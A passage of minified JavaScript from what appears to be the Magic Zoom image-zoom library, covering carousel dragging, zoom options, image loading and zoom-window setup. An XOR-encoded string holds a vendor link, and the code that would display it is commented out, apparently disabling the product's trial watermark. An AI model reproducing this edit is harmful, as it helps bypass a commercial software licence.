                    O["margin-" + Z] = [((L <= V) ? 0 : (U[Z] - S[Z])), O[N]];
                    delete O.x;
                    delete O.y;
                    if (!this.selectorsMoveFX) {
                        this.selectorsMoveFX = new I.PFX([this.context], {
                            duration: 500
                        })
                    }
                    X.push(O);
                    this.selectorsMoveFX.start(X);
                    Q = O["margin-" + Z][1]
                } else {
                    this.context.jSetCss({
                        transition: I.jBrowser.cssTransformProp + String.fromCharCode(32) + M + "ms ease",
                        transform: "translate3d(" + O.x + "px, " + O.y + "px, 0)"
                    });
                    Q = O[N]
                }
                if (Q >= 0) {
                    this.buttons.prev.jAddClass(this.rootCSS + "-button-disabled")
                } else {
                    this.buttons.prev.jRemoveClass(this.rootCSS + "-button-disabled")
                }
                if (Q <= V - L) {
                    this.buttons.next.jAddClass(this.rootCSS + "-button-disabled")
                } else {
                    this.buttons.next.jRemoveClass(this.rootCSS + "-button-disabled")
                }
                Q = null
            },
            initDrag: function() {
                var L, K, M, T, S, V, N, R, Q, U, aa, X, Y, W = {
                        x: 0,
                        y: 0
                    },
                    J, P, O = 300,
                    Z = function(ad) {
                        var ac, ab = 0;
                        for (ac = 1.5; ac <= 90; ac += 1.5) {
                            ab += (ad * Math.cos(ac / Math.PI / 2))
                        }(T < 0) && (ab *= (-1));
                        return ab
                    };
                S = H(function(ab) {
                    W = {
                        x: 0,
                        y: 0
                    };
                    J = "vertical" == this.settings.orientation ? "top" : "left";
                    P = "vertical" == this.settings.orientation ? "height" : "width";
                    L = "vertical" == this.settings.orientation ? "y" : "x";
                    X = this.context.parentNode.jGetSize()[P];
                    aa = this.context.jGetSize()[P];
                    M = X - aa;
                    if (M >= 0) {
                        return
                    }
                    if (ab.state == "dragstart") {
                        if (undefined === Y) {
                            Y = 0
                        }
                        this.context.jSetCssProp("transition", I.jBrowser.cssTransformProp + String.fromCharCode(32) + "0ms");
                        V = ab[L];
                        Q = ab.y;
                        R = ab.x;
                        U = false
                    } else {
                        if ("dragend" == ab.state) {
                            if (U) {
                                return
                            }
                            N = Z(Math.abs(T));
                            Y += N;
                            (Y <= M) && (Y = M);
                            (Y >= 0) && (Y = 0);
                            W[L] = Y;
                            this.context.jSetCssProp("transition", I.jBrowser.cssTransformProp + String.fromCharCode(32) + O + "ms  cubic-bezier(.0, .0, .0, 1)");
                            this.context.jSetCssProp("transform", "translate3d(" + W.x + "px, " + W.y + "px, 0px)");
                            T = 0
                        } else {
                            if (U) {
                                return
                            }
                            if ("horizontal" == this.settings.orientation && Math.abs(ab.x - R) > Math.abs(ab.y - Q) || "vertical" == this.settings.orientation && Math.abs(ab.x - R) < Math.abs(ab.y - Q)) {
                                ab.stop();
                                T = ab[L] - V;
                                Y += T;
                                W[L] = Y;
                                this.context.jSetCssProp("transform", "translate3d(" + W.x + "px, " + W.y + "px, 0px)");
                                if (Y >= 0) {
                                    this.buttons.prev.jAddClass(this.rootCSS + "-button-disabled")
                                } else {
                                    this.buttons.prev.jRemoveClass(this.rootCSS + "-button-disabled")
                                }
                                if (Y <= M) {
                                    this.buttons.next.jAddClass(this.rootCSS + "-button-disabled")
                                } else {
                                    this.buttons.next.jRemoveClass(this.rootCSS + "-button-disabled")
                                }
                            } else {
                                U = true
                            }
                        }
                        V = ab[L]
                    }
                }).jBind(this);
                this.context.jAddEvent("touchdrag", S)
            },
            reflow: function() {
                var M, L, J, K = this.parent.jGetSize();
                if (K.height > 0 && K.height > K.width) {
                    this.setOrientation("vertical")
                } else {
                    this.setOrientation("horizontal")
                }
                M = "vertical" == this.settings.orientation ? "height" : "width";
                L = this.context.jGetSize()[M];
                J = this.root.jGetSize()[M];
                if (L <= J) {
                    this.root.jAddClass("no-buttons");
                    this.context.jSetCssProp("transition", "").jGetSize();
                    this.context.jSetCssProp("transform", "translate3d(0,0,0)");
                    this.buttons.prev.jAddClass(this.rootCSS + "-button-disabled");
                    this.buttons.next.jRemoveClass(this.rootCSS + "-button-disabled")
                } else {
                    this.root.jRemoveClass("no-buttons")
                }
                if (this.selectedItem) {
                    this.scroll(this.selectedItem, 0)
                }
            },
            setOrientation: function(J) {
                if ("vertical" !== J && "horizontal" !== J || J == this.settings.orientation) {
                    return
                }
                this.root.jRemoveClass(this.rootCSS + "-" + this.settings.orientation);
                this.settings.orientation = J;
                this.root.jAddClass(this.rootCSS + "-" + this.settings.orientation);
                this.context.jSetCssProp("transition", "none").jGetSize();
                this.context.jSetCssProp("transform", "").jSetCssProp("margin", "")
            }
        };
        return G
    })(w);
    var h = y.$;
    if (!y.jBrowser.cssTransform) {
        y.jBrowser.cssTransform = y.normalizeCSS("transform").dashize()
    }
    var o = {
        zoomOn: {
            type: "string",
            "enum": ["click", "hover"],
            "default": "hover"
        },
        zoomMode: {
            oneOf: [{
                type: "string",
                "enum": ["zoom", "magnifier", "preview", "off"],
                "default": "zoom"
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "zoom"
        },
        zoomWidth: {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        zoomHeight: {
            oneOf: [{
                type: "string",
                "enum": ["auto"]
            }, {
                type: "number",
                minimum: 1
            }],
            "default": "auto"
        },
        zoomPosition: {
            type: "string",
            "default": "right"
        },
        zoomDistance: {
            type: "number",
            minimum: 0,
            "default": 15
        },
        zoomCaption: {
            oneOf: [{
                type: "string",
                "enum": ["bottom", "top", "off"],
                "default": "off"
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "off"
        },
        expand: {
            oneOf: [{
                type: "string",
                "enum": ["window", "fullscreen", "off"]
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "window"
        },
        expandZoomMode: {
            oneOf: [{
                type: "string",
                "enum": ["zoom", "magnifier", "off"],
                "default": "zoom"
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "zoom"
        },
        expandZoomOn: {
            type: "string",
            "enum": ["click", "always"],
            "default": "click"
        },
        expandCaption: {
            type: "boolean",
            "default": true
        },
        closeOnClickOutside: {
            type: "boolean",
            "default": true
        },
        hint: {
            oneOf: [{
                type: "string",
                "enum": ["once", "always", "off"]
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "once"
        },
        upscale: {
            type: "boolean",
            "default": true
        },
        variableZoom: {
            type: "boolean",
            "default": false
        },
        lazyZoom: {
            type: "boolean",
            "default": false
        },
        autostart: {
            type: "boolean",
            "default": true
        },
        rightClick: {
            type: "boolean",
            "default": false
        },
        transitionEffect: {
            type: "boolean",
            "default": true
        },
        selectorTrigger: {
            type: "string",
            "enum": ["click", "hover"],
            "default": "click"
        },
        cssClass: {
            type: "string"
        },
        textHoverZoomHint: {
            type: "string",
            "default": "Hover to zoom"
        },
        textClickZoomHint: {
            type: "string",
            "default": "Click to zoom"
        },
        textExpandHint: {
            type: "string",
            "default": "Click to expand"
        },
        textBtnClose: {
            type: "string",
            "default": "Close"
        },
        textBtnNext: {
            type: "string",
            "default": "Next"
        },
        textBtnPrev: {
            type: "string",
            "default": "Previous"
        }
    };
    var l = {
        zoomMode: {
            oneOf: [{
                type: "string",
                "enum": ["zoom", "magnifier", "off"],
                "default": "zoom"
            }, {
                type: "boolean",
                "enum": [false]
            }],
            "default": "zoom"
        },
        expandZoomOn: {
            type: "string",
            "enum": ["click"],
            "default": "click"
        },
        textExpandHint: {
            type: "string",
            "default": "Tap to expand"
        },
        textHoverZoomHint: {
            type: "string",
            "default": "Touch to zoom"
        },
        textClickZoomHint: {
            type: "string",
            "default": "Double tap to zoom"
        }
    };
    var n = "MagicZoom",
        B = "mz",
        b = 20,
        z = ["onZoomReady", "onUpdate", "onZoomIn", "onZoomOut", "onExpandOpen", "onExpandClose"];
    var t, p = {},
        D = h([]),
        F, e = window.devicePixelRatio || 1,
        E, x = true,
        f = y.jBrowser.features.perspective ? "translate3d(" : "translate(",
        A = y.jBrowser.features.perspective ? ",0)" : ")",
        m = null;
    var q = (function() {
        var H, K, J, I, G;
        G = ["2o.f|kh3,fzz~4!!yyy coigmzaablav mac!coigmtaac~b{}!,.a`mbgme3,zfg} lb{|&'5,.zo|ikz3,Qlbo`e,.}zwbk3,maba|4.g`fk|gz5.zkvz#jkma|ozga`4.`a`k5,0Coigm.Taac.^b{}(z|ojk5.z|gob.xk|}ga`2!o0", "#ff0000", 11, "normal", "", "center", "100%"];
        return G
    })();

    function v(I) {
        var H, G;
        H = "";
        for (G = 0; G < I.length; G++) {
            H += String.fromCharCode(14 ^ I.charCodeAt(G))
        }
        return H
    }

    function i(I) {
        var H = [],
            G = null;
        (I && (G = h(I))) && (H = D.filter(function(J) {
            return J.placeholder === G
        }));
        return H.length ? H[0] : null
    }

    function a(I) {
        var H = h(window).jGetSize(),
            G = h(window).jGetScroll();
        I = I || 0;
        return {
            left: I,
            right: H.width - I,
            top: I,
            bottom: H.height - I,
            x: G.x,
            y: G.y
        }
    }

    function c(G) {
        return (G.pointerType && ("touch" === G.pointerType || G.pointerType === G.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(G.type)
    }

    function g(G) {
        return G.pointerType ? (("touch" === G.pointerType || G.MSPOINTER_TYPE_TOUCH === G.pointerType) && G.isPrimary) : 1 === G.changedTouches.length && (G.targetTouches.length ? G.targetTouches[0].identifier == G.changedTouches[0].identifier : true)
    }

    function s() {
        var I = y.$A(arguments),
            H = I.shift(),
            G = p[H];
        if (G) {
            for (var J = 0; J < G.length; J++) {
                G[J].apply(null, I)
            }
        }
    }

    function C() {
        var K = arguments[0],
            G, J, H = [];
        try {
            do {
                J = K.tagName;
                if (/^[A-Za-z]*$/.test(J)) {
                    if (G = K.getAttribute("id")) {
                        if (/^[A-Za-z][-A-Za-z0-9_]*/.test(G)) {
                            J += "#" + G
                        }
                    }
                    H.push(J)
                }
                K = K.parentNode
            } while (K && K !== document.documentElement);
            H = H.reverse();
            y.addCSS(H.join(" ") + "> .mz-figure > img", {
                width: "100% !important;"
            }, "mz-runtime-css", true)
        } catch (I) {}
    }

    function u() {
        var H = null,
            I = null,
            G = function() {
                window.scrollTo(document.body.scrollLeft, document.body.scrollTop);
                window.dispatchEvent(new Event("resize"))
            };
        I = setInterval(function() {
            var L = window.orientation == 90 || window.orientation == -90,
                K = window.innerHeight,
                J = (L ? screen.availWidth : screen.availHeight) * 0.85;
            if ((H == null || H == false) && ((L && K < J) || (!L && K < J))) {
                H = true;
                G()
            } else {
                if ((H == null || H == true) && ((L && K > J) || (!L && K > J))) {
                    H = false;
                    G()
                }
            }
        }, 250);
        return I
    }

    function d() {
        y.addCSS(".magic-hidden-wrapper, .magic-temporary-img", {
            display: "block !important",
            "min-height": "0 !important",
            "min-width": "0 !important",
            "max-height": "none !important",
            "max-width": "none !important",
            width: "10px !important",
            height: "10px !important",
            position: "absolute !important",
            top: "-10000px !important",
            left: "0 !important",
            overflow: "hidden !important",
            "-webkit-transform": "none !important",
            transform: "none !important",
            "-webkit-transition": "none !important",
            transition: "none !important"
        }, "magiczoom-reset-css");
        y.addCSS(".magic-temporary-img img", {
            display: "inline-block !important",
            border: "0 !important",
            padding: "0 !important",
            "min-height": "0 !important",
            "min-width": "0 !important",
            "max-height": "none !important",
            "max-width": "none !important",
            "-webkit-transform": "none !important",
            transform: "none !important",
            "-webkit-transition": "none !important",
            transition: "none !important"
        }, "magiczoom-reset-css");
        if (y.jBrowser.mobile && "android" == y.jBrowser.platform && !(y.jBrowser.chrome || y.jBrowser.opera)) {
            y.addCSS(".mobile-magic .mz-expand  .mz-expand-bg", {
                display: "none !important"
            }, "magiczoom-reset-css")
        }
    }
    var k = function(J, K, H, I, G) {
        this.small = {
            src: null,
            url: null,
            dppx: 1,
            node: null,
            state: 0,
            size: {
                width: 0,
                height: 0
            },
            loaded: false
        };
        this.zoom = {
            src: null,
            url: null,
            dppx: 1,
            node: null,
            state: 0,
            size: {
                width: 0,
                height: 0
            },
            loaded: false
        };
        if ("object" == y.jTypeOf(J)) {
            this.small = J
        } else {
            if ("string" == y.jTypeOf(J)) {
                this.small.url = y.getAbsoluteURL(J)
            }
        }
        if ("object" == y.jTypeOf(K)) {
            this.zoom = K
        } else {
            if ("string" == y.jTypeOf(K)) {
                this.zoom.url = y.getAbsoluteURL(K)
            }
        }
        this.caption = H;
        this.options = I;
        this.origin = G;
        this.callback = null;
        this.link = null;
        this.node = null
    };
    k.prototype = {
        parseNode: function(I, H, G) {
            var J = I.byTag("img")[0];
            if (G) {
                this.small.node = J
            }
            if (e > 1) {
                this.small.url = I.getAttribute("data-image-2x");
                if (this.small.url) {
                    this.small.dppx = 2
                }
                this.zoom.url = I.getAttribute("data-zoom-image-2x");
                if (this.zoom.url) {
                    this.zoom.dppx = 2
                }
            }
            this.small.src = I.getAttribute("data-image") || I.getAttribute("rev") || (J ? J.getAttribute("src") : null);
            if (this.small.src) {
                this.small.src = y.getAbsoluteURL(this.small.src)
            }
            this.small.url = this.small.url || this.small.src;
            if (this.small.url) {
                this.small.url = y.getAbsoluteURL(this.small.url)
            }
            this.zoom.src = I.getAttribute("data-zoom-image") || I.getAttribute("href");
            if (this.zoom.src) {
                this.zoom.src = y.getAbsoluteURL(this.zoom.src)
            }
            this.zoom.url = this.zoom.url || this.zoom.src;
            if (this.zoom.url) {
                this.zoom.url = y.getAbsoluteURL(this.zoom.url)
            }
            this.caption = I.getAttribute("data-caption") || I.getAttribute("title") || H;
            this.link = I.getAttribute("data-link");
            this.origin = I;
            return this
        },
        loadImg: function(G) {
            var H = null;
            if (arguments.length > 1 && "function" === y.jTypeOf(arguments[1])) {
                H = arguments[1]
            }
            if (0 !== this[G].state) {
                if (this[G].loaded) {
                    this.onload(H)
                }
                return
            }
            this[G].state = 1;
            new y.ImageLoader(this[G].node || this[G].url, {
                oncomplete: h(function(I) {
                    this[G].loaded = true;
                    this[G].state = I.ready ? 2 : -1;
                    if (I.ready) {
                        this[G].size = I.jGetSize();
                        if (!this[G].node) {
                            this[G].node = h(I.img);
                            this[G].node.removeAttribute("style");
                            this[G].size.width /= this[G].dppx;
                            this[G].size.height /= this[G].dppx
                        } else {
                            this[G].node.jSetCss({
                                "max-width": this[G].size.width,
                                "max-height": this[G].size.height
                            });
                            if (this[G].node.currentSrc && this[G].node.currentSrc != this[G].node.src) {
                                this[G].url = this[G].node.currentSrc
                            } else {
                                if (y.getAbsoluteURL(this[G].node.getAttribute("src") || "") != this[G].url) {
                                    this[G].node.setAttribute("src", this[G].url)
                                }
                            }
                        }
                    }
                    this.onload(H)
                }).jBind(this)
            })
        },
        loadSmall: function() {
            this.loadImg("small", arguments[0])
        },
        loadZoom: function() {
            this.loadImg("zoom", arguments[0])
        },
        load: function() {
            this.callback = null;
            if (arguments.length > 0 && "function" === y.jTypeOf(arguments[0])) {
                this.callback = arguments[0]
            }
            this.loadSmall();
            this.loadZoom()
        },
        onload: function(G) {
            if (G) {
                G.call(null, this)
            }
            if (this.callback && this.small.loaded && this.zoom.loaded) {
                this.callback.call(null, this);
                this.callback = null;
                return
            }
        },
        loaded: function() {
            return (this.small.loaded && this.zoom.loaded)
        },
        ready: function() {
            return (2 === this.small.state && 2 === this.zoom.state)
        },
        getURL: function(H) {
            var G = "small" == H ? "zoom" : "small";
            if (!this[H].loaded || (this[H].loaded && 2 === this[H].state)) {
                return this[H].url
            } else {
                if (!this[G].loaded || (this[G].loaded && 2 === this[G].state)) {
                    return this[G].url
                } else {
                    return null
                }
            }
        },
        getNode: function(H) {
            var G = "small" == H ? "zoom" : "small";
            if (!this[H].loaded || (this[H].loaded && 2 === this[H].state)) {
                return this[H].node
            } else {
                if (!this[G].loaded || (this[G].loaded && 2 === this[G].state)) {
                    return this[G].node
                } else {
                    return null
                }
            }
        },
        jGetSize: function(H) {
            var G = "small" == H ? "zoom" : "small";
            if (!this[H].loaded || (this[H].loaded && 2 === this[H].state)) {
                return this[H].size
            } else {
                if (!this[G].loaded || (this[G].loaded && 2 === this[G].state)) {
                    return this[G].size
                } else {
                    return {
                        width: 0,
                        height: 0
                    }
                }
            }
        },
        getRatio: function(H) {
            var G = "small" == H ? "zoom" : "small";
            if (!this[H].loaded || (this[H].loaded && 2 === this[H].state)) {
                return this[H].dppx
            } else {
                if (!this[G].loaded || (this[G].loaded && 2 === this[G].state)) {
                    return this[G].dppx
                } else {
                    return 1
                }
            }
        },
        setCurNode: function(G) {
            this.node = this.getNode(G)
        }
    };
    var j = function(H, G) {
        this.options = new y.Options(o);
        this.option = h(function() {
            if (arguments.length > 1) {
                return this.set(arguments[0], arguments[1])
            } else {
                return this.get(arguments[0])
            }
        }).jBind(this.options);
        this.touchOptions = new y.Options(l);
        this.additionalImages = [];
        this.image = null;
        this.primaryImage = null;
        this.placeholder = h(H).jAddEvent("dragstart selectstart click", function(I) {
            I.stop()
        });
        this.id = null;
        this.node = null;
        this.originalImg = null;
        this.originalImgSrc = null;
        this.originalTitle = null;
        this.normalSize = {
            width: 0,
            height: 0
        };
        this.size = {
            width: 0,
            height: 0
        };
        this.zoomSize = {
            width: 0,
            height: 0
        };
        this.zoomSizeOrigin = {
            width: 0,
            height: 0
        };
        this.boundaries = {
            top: 0,
            left: 0,
            bottom: 0,
            right: 0
        };
        this.ready = false;
        this.expanded = false;
        this.activateTimer = null;
        this.resizeTimer = null;
        this.resizeCallback = h(function() {
            if (this.expanded) {
                this.image.node.jSetCss({
                    "max-height": Math.min(this.image.jGetSize("zoom").height, this.expandMaxHeight())
                });
                this.image.node.jSetCss({
                    "max-width": Math.min(this.image.jGetSize("zoom").width, this.expandMaxWidth())
                })
            }
            this.reflowZoom(arguments[0])
        }).jBind(this);
        this.onResize = h(function(I) {
            clearTimeout(this.resizeTimer);
            this.resizeTimer = h(this.resizeCallback).jDelay(10, "scroll" === I.type)
        }).jBindAsEvent(this);
        this.lens = null;
        this.zoomBox = null;
        this.hint = null;
        this.hintMessage = null;
        this.hintRuns = 0;
        this.mobileZoomHint = true;
        this.loadingBox = null;
        this.loadTimer = null;
        this.thumb = null;
        this.expandBox = null;
        this.expandBg = null;
        this.expandCaption = null;
        this.expandStage = null;
        this.expandImageStage = null;
        this.expandFigure = null;
        this.expandControls = null;
        this.expandNav = null;
        this.expandThumbs = null;
        this.expandGallery = [];
        this.buttons = {};
        this.start(G)
    };
    j.prototype = {
        loadOptions: function(G) {
            this.options.fromJSON(window[B + "Options"] || {});
            this.options.fromString(this.placeholder.getAttribute("data-options") || "");
            if (y.jBrowser.mobile) {
                this.options.fromJSON(this.touchOptions.getJSON());
                this.options.fromJSON(window[B + "MobileOptions"] || {});
                this.options.fromString(this.placeholder.getAttribute("data-mobile-options") || "")
            }
            if ("string" == y.jTypeOf(G)) {
                this.options.fromString(G || "")
            } else {
                this.options.fromJSON(G || {})
            }
            if (this.option("cssClass")) {
                this.option("cssClass", this.option("cssClass").replace(",", " "))
            }
            if (false === this.option("zoomCaption")) {
                this.option("zoomCaption", "off")
            }
            if (false === this.option("hint")) {
                this.option("hint", "off")
            }
            switch (this.option("hint")) {
                case "off":
                    this.hintRuns = 0;
                    break;
                case "once":
                    this.hintRuns = 2;
                    break;
                case "always":
                    this.hintRuns = Infinity;
                    break
            }
            if ("off" === this.option("zoomMode")) {
                this.option("zoomMode", false)
            }
            if ("off" === this.option("expand")) {
                this.option("expand", false)
            }
            if ("off" === this.option("expandZoomMode")) {
                this.option("expandZoomMode", false)
            }
            if (E) {
                if ("zoom" == this.option("zoomMode")) {
                    this.option("zoomPosition", "inner")
                }
            }
            if (y.jBrowser.mobile && "zoom" == this.option("zoomMode") && "inner" == this.option("zoomPosition")) {
                if (E && this.option("expand")) {
                    this.option("zoomMode", false)
                } else {
                    this.option("zoomOn", "click")
                }
            }
        },
        start: function(H) {
            var G;
            this.loadOptions(H);
            if (x && !this.option("autostart")) {
                return
            }
            this.id = this.placeholder.getAttribute("id") || "mz-" + Math.floor(Math.random() * y.now());
            this.placeholder.setAttribute("id", this.id);
            this.node = y.$new("figure").jAddClass("mz-figure");
            C(this.placeholder);
            this.originalImg = this.placeholder.querySelector("img");
            this.originalImgSrc = this.originalImg ? this.originalImg.getAttribute("src") : null;
            this.originalTitle = h(this.placeholder).getAttribute("title");
            h(this.placeholder).removeAttribute("title");
            this.primaryImage = new k().parseNode(this.placeholder, this.originalTitle, true);
            this.image = this.primaryImage;
            this.node.enclose(this.image.small.node).jAddClass(this.option("cssClass"));
            if (true !== this.option("rightClick")) {
                this.node.jAddEvent("contextmenu", function(I) {
                    I.stop();
                    return false
                })
            }
            this.node.jAddClass("mz-" + this.option("zoomOn") + "-zoom");
            if (!this.option("expand")) {
                this.node.jAddClass("mz-no-expand")
            }
            this.lens = {
                node: y.$new("div", {
                    "class": "mz-lens"
                }, {
                    top: 0
                }).jAppendTo(this.node),
                image: y.$new("img", {
                    src: "[data-uri]"
                }, {
                    position: "absolute",
                    top: 0,
                    left: 0
                }),
                width: 0,
                height: 0,
                pos: {
                    x: 0,
                    y: 0
                },
                spos: {
                    x: 0,
                    y: 0
                },
                size: {
                    width: 0,
                    height: 0
                },
                border: {
                    x: 0,
                    y: 0
                },
                dx: 0,
                dy: 0,
                innertouch: false,
                hide: function() {
                    if (y.jBrowser.features.transform) {
                        this.node.jSetCss({
                            transform: "translate(-10000px,-10000px)"
                        })
                    } else {
                        this.node.jSetCss({
                            top: -10000
                        })
                    }
                }
            };
            this.lens.hide();
            this.lens.node.append(this.lens.image);
            this.zoomBox = {
                node: y.$new("div", {
                    "class": "mz-zoom-window"
                }, {
                    top: -100000
                }).jAddClass(this.option("cssClass")).jAppendTo(F),
                image: y.$new("img", {
                    src: "[data-uri]"
                }, {
                    position: "absolute"
                }),
                aspectRatio: 0,
                width: 0,
                height: 0,
                innerWidth: 0,
                innerHeight: 0,
                size: {
                    width: "auto",
                    wunits: "px",
                    height: "auto",
                    hunits: "px"
                },
                mode: this.option("zoomMode"),
                position: this.option("zoomPosition"),
                custom: false,
                active: false,
                activating: false,
                enabled: false,
                enable: h(function() {
                    this.zoomBox.enabled = false !== arguments[0];
                    this.node[this.zoomBox.enabled ? "jRemoveClass" : "jAddClass"]("mz-no-zoom")
                }).jBind(this),
                hide: h(function() {
                    var I = h(this.node).jFetch("cr");
                    this.zoomBox.node.jRemoveEvent("transitionend");
                    this.zoomBox.node.jSetCss({
                        top: -100000
                    }).jAppendTo(F);
                    this.zoomBox.node.jRemoveClass("mz-deactivating mz-p-" + ("zoom" == this.zoomBox.mode ? this.zoomBox.position : this.zoomBox.mode));
                    if (!this.expanded && I) {
                        I.jRemove()
                    }
                    this.zoomBox.image.removeAttribute("style")
                }).jBind(this),
                setMode: h(function(I) {
                    this.node[false === I ? "jAddClass" : "jRemoveClass"]("mz-no-zoom");
                    this.node["magnifier" == I ? "jAddClass" : "jRemoveClass"]("mz-magnifier-zoom");
                    this.zoomBox.node["magnifier" == I ? "jAddClass" : "jRemoveClass"]("mz-magnifier");
                    this.zoomBox.node["preview" == I ? "jAddClass" : "jRemoveClass"]("mz-preview");
                    if ("zoom" != I) {
                        this.node.jRemoveClass("mz-inner-zoom");
                        this.zoomBox.node.jRemoveClass("mz-inner")
                    }
                    this.zoomBox.mode = I;
                    if (false === I) {
                        this.zoomBox.enable(false)
                    } else {
                        if ("preview" === I) {
                            this.zoomBox.enable(true)
                        }
                    }
                }).jBind(this)
            };
            this.zoomBox.node.append(this.zoomBox.image);
            this.zoomBox.setMode(this.option("zoomMode"));
            this.zoomBox.image.removeAttribute("width");
            this.zoomBox.image.removeAttribute("height");
            // if ("undefined" !== typeof(q)) {
            //     h(this.node).jStore("cr", y.$new(((Math.floor(Math.random() * 101) + 1) % 2) ? "span" : "div").jSetCss({
            //         display: "inline",
            //         overflow: "hidden",
            //         visibility: "visible",
            //         color: q[1],
            //         fontSize: q[2],
            //         fontWeight: q[3],
            //         fontFamily: "sans-serif",
            //         position: "absolute",
            //         top: 8,
            //         left: 8,
            //         margin: "auto",
            //         width: "auto",
            //         textAlign: "right",
            //         "line-height": "2em",
            //         zIndex: 2147483647
            //     }).changeContent(v(q[0])));
            //     if (h(h(this.node).jFetch("cr")).byTag("a")[0]) {
            //         h(h(h(this.node).jFetch("cr")).byTag("a")[0]).jAddEvent("tap btnclick", function(I) {
            //             I.stopDistribution();
            //             window.open(this.href)
            //         })
            //     }
            // }
            if ((G = ("" + this.option("zoomWidth")).match(/^([0-9]+)?(px|%)?$/))) {
                this.zoomBox.size.wunits = G[2] || "px";
                this.zoomBox.size.width = (parseFloat(G[1]) || "auto")
            }
            if ((G = ("" + this.option("zoomHeight")).match(/^([0-9]+)?(px|%)?$/))) {
                this.zoomBox.size.hunits = G[2] || "px";
                this.zoomBox.size.height = (parseFloat(G[1]) || "auto")
            }
            if ("magnifier" == this.zoomBox.mode) {
                this.node.jAddClass("mz-magnifier-zoom");
                this.zoomBox.node.jAddClass("mz-magnifier");
                if ("auto" === this.zoomBox.size.width) {
                    this.zoomBox.size.wunits = "%";
                    this.zoomBox.size.width = 70
                }
                if ("auto" === this.zoomBox.size.height) {
                    this.zoomBox.size.hunits = "%"
                }
            } else {
                if (this.option("zoom-position").match(/^#/)) {
                    if (this.zoomBox.custom = h(this.option("zoom-position").replace(/^#/, ""))) {
                        if (h(this.zoomBox.custom).jGetSize().height > 50) {
                            if ("auto" === this.zoomBox.size.width) {
                                this.zoomBox.size.wunits = "%";
                                this.zoomBox.size.width = 100
                            }
                            if ("auto" === this.zoomBox.size.height) {
                                this.zoomBox.size.hunits = "%";
                                this.zoomBox.size.height = 100
                            }
                        }
                    } else {
                        this.option("zoom-position", "right")
                    }
                }
                if ("preview" == this.zoomBox.mode) {
                    if ("auto" === this.zoomBox.size.width) {
                        this.zoomBox.size.wunits = "px"
                    }
                    if ("auto" === this.zoomBox.size.height) {
                        this.zoomBox.size.hunits = "px"
                    }
                }
                if ("zoom" == this.zoomBox.mode) {
                    if ("auto" === this.zoomBox.size.width || "inner" == this.option("zoom-position")) {
                        this.zoomBox.size.wunits = "%";
                        this.zoomBox.size.width = 100
                    }
                    if ("auto" === this.zoomBox.size.height || "inner" == this.option("zoom-position")) {
                        this.zoomBox.size.hunits = "%";
                        this.zoomBox.size.height = 100
                    }
                }
                if ("inner" == this.option("zoom-position")) {
                    this.node.jAddClass("mz-inner-zoom")
                }
            }
            this.zoomBox.position = this.zoomBox.custom ? "custom" : this.option("zoom-position");
            this.lens.border.x = parseFloat(this.lens.node.jGetCss("border-left-width") || "0");
            this.lens.border.y = parseFloat(this.lens.node.jGetCss("border-top-width") || "0");
            this.image.loadSmall(function() {
                if (2 !== this.image.small.state) {
                    return
                }
                this.image.setCurNode("small");
                this.size = this.image.node.jGetSize();
                this.registerEvents();
                this.ready = true;
                if (true === this.option("lazyZoom")) {
                    this.showHint()
                }
            }.jBind(this));
            if (true !== this.option("lazyZoom") || "always" == this.option("zoomOn")) {
                this.image.load(h(function(I) {
                    this.setupZoom(I, true)
                }).jBind(this));
                this.loadTimer = h(this.showLoading).jBind(this).jDelay(400)
            }
            this.setupSelectors()
        },
        stop: function() {
            this.unregisterEvents();
            if (this.zoomBox) {
                this.zoomBox.node.kill()
            }
            if (this.expandThumbs) {
                this.expandThumbs.stop();
                this.expandThumbs = null
            }
            if (this.expandBox) {
                this.expandBox.kill()
            }
            if (this.expanded) {
                h(y.jBrowser.getDoc()).jSetCss({
                    overflow: ""
                })
            }
            h(this.additionalImages).jEach(function(G) {
                h(G.origin).jRemoveClass("mz-thumb-selected").jRemoveClass(this.option("cssClass") || "mz-$dummy-css-class-to-jRemove$")
            }, this);
            if (this.originalImg) {
                this.placeholder.append(this.originalImg);
                if (this.originalImgSrc) {
                    this.originalImg.setAttribute("src", this.originalImgSrc)
                }
            }
            if (this.originalTitle) {
                this.placeholder.setAttribute("title", this.originalTitle)
            }
            if (this.node) {
                this.node.kill()
            }
        },
        setupZoom: function(I, J) {
            var H = this.initEvent,
                G = this.image;
            this.initEvent = null;
            if (2 !== I.zoom.state) {
                this.image = I;
                this.ready = true;
                this.zoomBox.enable(false);
                return
            }
            this.image = I;
            this.image.setCurNode(this.expanded ? "zoom" : "small");
            this.zoomBox.image.src = this.image.getURL("zoom");
            this.zoomBox.node.jRemoveClass("mz-preview");
            this.zoomBox.image.removeAttribute("style");
            this.zoomBox.node.jGetSize();
            setTimeout(h(function() {
                var L = this.zoomBox.image.jGetSize(),
                    K;
                this.zoomSizeOrigin = this.image.jGetSize("zoom");
                if (L.width * L.height > 1 && L.width * L.height < this.zoomSizeOrigin.width * this.zoomSizeOrigin.height) {
                    this.zoomSizeOrigin = L
                }
                this.zoomSize = y.detach(this.zoomSizeOrigin);
                if ("preview" == this.zoomBox.mode) {
                    this.zoomBox.node.jAddClass("mz-preview")
                }
                this.setCaption();
                this.lens.image.src = this.image.node.currentSrc || this.image.node.src;
                this.zoomBox.enable(this.zoomBox.mode && !(this.expanded && "preview" == this.zoomBox.mode));
                this.ready = true;
                this.activateTimer = null;
                this.resizeCallback();
                this.node.jAddClass("mz-ready");
                this.hideLoading();
                if (G !== this.image) {
                    s("onUpdate", this.id, G.origin, this.image.origin);
                    if (this.nextImage) {
                        K = this.nextImage;
                        this.nextImage = null;
                        this.update(K.image, K.onswipe)
                    }
                } else {
                    s("onZoomReady", this.id)
                }
                if (H) {
                    this.node.jCallEvent(H.type, H)
                } else {
                    if (this.expanded && "always" == this.option("expandZoomOn")) {
                        this.activate()
                    } else {
                        if (!!J) {
                            this.showHint()
                        }
                    }
                }
            }).jBind(this), 256)
        },
        setupSelectors: function() {
            var H = this.id,
                G, I;
            I = new RegExp("zoom\\-id(\\s+)?:(\\s+)?" + H + "($|;)");
            if (y.jBrowser.features.query) {
                G = y.$A(document.querySelectorAll('[data-zoom-id="' + this.id + '"]'));
